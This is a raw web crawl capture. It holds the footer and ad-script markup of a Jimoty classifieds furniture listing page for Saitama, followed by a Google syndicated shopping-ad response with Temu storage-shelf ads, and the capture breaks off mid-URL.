<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="fur" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="saitama" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2025 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="saitama" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="saitama" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="sale" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="fur" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="1281" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="ighPGrJc%2F%2F23r5d5bYmEX7nT0i%2FgHCknJ366xL3sm9bL8HX6NbcYqjpHbi4Zpk%2FfjxU%2BYgj6z3mSprAe1Ov5cg%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=g%2F8cM54VRQeHJkiJc6AW3w%3D%3D&adsafe=high&psid=4629731700&channel=8755613292&client=pub-6385748385233906&q=%E3%82%B9%E3%83%81%E3%83%BC%E3%83%AB%E3%83%A9%E3%83%83%E3%82%AF&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301431%2C17301432%2C17301436%2C17301548%2C17301266%2C72717108%2C73110182%2C17301559&format=n1&ad=n1&nocache=5391764554580477&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1764554580491&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=830884147&rurl=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fsale-fur%2Fg-1281%2Fs-1130525
body_size: 15618
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>   <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div> <div id="ssrab" style="display:none;"><style id="ssrs-master-a">.si101{font-weight:400;background-color:#ffffff;border-radius:16px;border:1px solid #E5E5E5;font-family:arial,arial,sans-serif;font-size:14px;line-height:20px;min-height:248px;min-width:144px;margin-left:8px;margin-top:8px;color:#70757A;width:144px;}.si47{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si35{padding-bottom:12px;padding-left:8px;padding-right:8px;padding-top:12px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si36{padding-bottom:20px;}.si39{font-size:14px;color:#70757A;}.si41{padding-bottom:12px;padding-right:16px;bottom:0px;position:absolute;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si46{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si25{font-weight:700;border-radius:3px;border:1px solid #006621;font-size:12px;line-height:20px;margin-left:8px;color:#006621;}.si52{font-size:14px;color:#70757A;}.si53{font-weight:400;font-size:12px;line-height:12px;color:#70757A;}.si59{font-size:12px;line-height:12px;color:#70757A;}.si60{font-size:12px;line-height:20px;color:#4D5156;}.si61{font-weight:700;font-size:14px;line-height:20px;color:#4D5156;}.si65{font-size:12px;line-height:12px;min-width:110px;color:#1A0DAB;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si66{height:168px;min-height:70px;min-width:70px;margin-left:2px;margin-right:2px;width:168px;}.si149{margin-left:-3px;padding-left:0px;width:21px;}.si24{color:#006621;}.si127{font-size:12px;line-height:12px;}.si136{font-size:12px;}.eri{height:20px;width:37px;}.si131{}.si135{background-color:#ffffff;padding-bottom:8px;padding-right:52px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si147{}.blockLevelAttributionContainer{font-weight:700;background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;padding-bottom:12px;padding-left:20px;padding-right:16px;padding-top:16px;color:#777777;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.adBlockContainer{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.lsb{background-color:rgba(255,255,255,1);border-radius:100px;border:1px solid #DFE1E5;height:44px;opacity:1;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;left:8px;position:absolute;-webkit-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -moz-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -ms-box-shadow:0px 7px 14px rgba(60,64,67,0.24); box-shadow:0px 7px 14px rgba(60,64,67,0.24);width:44px;}.lsb:hover{opacity:0.8999999761581421;}.rsb{background-color:rgba(255,255,255,1);border-radius:100px;border:1px solid #DFE1E5;height:44px;opacity:1;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;right:8px;position:absolute;-webkit-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -moz-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -ms-box-shadow:0px 7px 14px rgba(60,64,67,0.24); box-shadow:0px 7px 14px rgba(60,64,67,0.24);width:44px;}.rsb:hover{opacity:0.8999999761581421;}.adContainer{height:26px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.adBadge{line-height:16px;}.adBadgeSeparator{padding-left:5px;padding-right:5px;}.headline{font-weight:400;font-family:"Arial Medium",arial,sans-serif;font-size:20px;line-height:26px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.wtaIconContainer{font-weight:400;height:26px;padding-left:12px;width:30px;}</style><div id="ssrad-master-a" data-csa-needs-processing="1" data-num-ads="8" class="parent_container"><div class="i_ div plasTemplateContainer" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div blockLevelAttributionContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div adContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><span class="p_ adBadge span">Sponsored</span><span class="p_ adBadgeSeparator span">·</span><span data-lines="1" data-truncate="0" class="m_ n_ headline span">Shop related products</span></div><div class="i_ div wtaIconContainer w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si147 w_"><img src="https://afs.googleusercontent.com/svg/more_vert.svg?c=%23777777" alt="" class="img" data-pingback-type="wtac"></a></div></div><div class="i_ div adBlockContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si135 j_ l_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;overflow-x:auto; -webkit-overflow-scrolling: touch; scroll-behavior: smooth;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQCBoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYASABEgJ9h_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3ap5iiei8GXky41dYL1Kw_JqSAYg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601103061570959%26sku_id%3D17607780241177%26adg_ctx%3Da-1c77b845~c-5885e321%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17607780241177%26_x_ns_gid%3D601103061570959%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17607780241177%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcSNeFD4Jio47hcokdBDtii5Uivgd6BXj7r3kc6wmM_FkoWRZ-wKtgItC03hOeg4_wxriG8hf6vVBXXgKS5N2eqwsu2BPSmyOHK4fn55NP8&amp;usqp=CAs" alt="" class="img" aria-label="Image of 72&quot;H Garage Shelving Storage Shelves 5-Tier, Shelves for storage, Heavy duty storage shelves, Shelves clearance sale, 72 &quot; H X 35.5&quot;W X 16 &quot; D, 2000"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQCBoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYASABEgJ9h_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3ap5iiei8GXky41dYL1Kw_JqSAYg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601103061570959%26sku_id%3D17607780241177%26adg_ctx%3Da-1c77b845~c-5885e321%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17607780241177%26_x_ns_gid%3D601103061570959%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17607780241177%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">72&quot;H Garage Shelving Storage Shelves 5-Tier, Shelves for storage, Heavy 
duty storage shelves, Shelves clearance sale, 72 &quot; H X 35.5&quot;W X 16 &quot; D, 2000</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$21.83</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQCBoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYASABEgJ9h_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3ap5iiei8GXky41dYL1Kw_JqSAYg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601103061570959%26sku_id%3D17607780241177%26adg_ctx%3Da-1c77b845~c-5885e321%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17607780241177%26_x_ns_gid%3D601103061570959%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17607780241177%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Temu</a></div></div></div></div></div></div><div id="e2" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDRoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYAiABEgKKl_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2TNk-YBvCXnFTd3WJsuLUAtNH_4A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099565740579%26sku_id%3D17592415055592%26adg_ctx%3Da-94a07e1d~c-f273a810%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592415055592%26_x_ns_gid%3D601099565740579%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17592415055592%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campai